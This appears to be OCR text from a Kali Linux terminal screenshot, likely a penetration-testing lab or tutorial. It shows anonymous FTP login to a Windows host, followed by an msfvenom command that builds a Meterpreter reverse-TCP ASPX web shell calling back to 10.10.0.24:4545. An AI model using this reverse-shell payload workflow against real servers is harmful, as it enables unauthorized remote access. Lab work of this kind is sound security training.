 Home
Kali Linux
Applications Places QTerminal Oct 2 05:26 1
motasem@kali: ~
File Actions Edit View Help
motasem@kali:~/Desktop$ ftp 172.31.1.11
Connected to 172.31.1.11.
220 Microsoft FTP Service
Name (172.31.1.11:motasem): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> dir
501 Server cannot accept argument.
ftp: bind: Address already in use
ftp>
motasem@kali:~$ ls
blog2.exe blog3.exe Desktop Documents Downloads Music Pictures Public Templates Videos
motasem@kali:~$ rm -r blog2.exe blog3.exe
motasem@kali:~$ sudo msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.0.24 LPORT=4545 -f aspx > iisshell.aspx
[sudo] password for motasem:
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
12:26
02/10/2020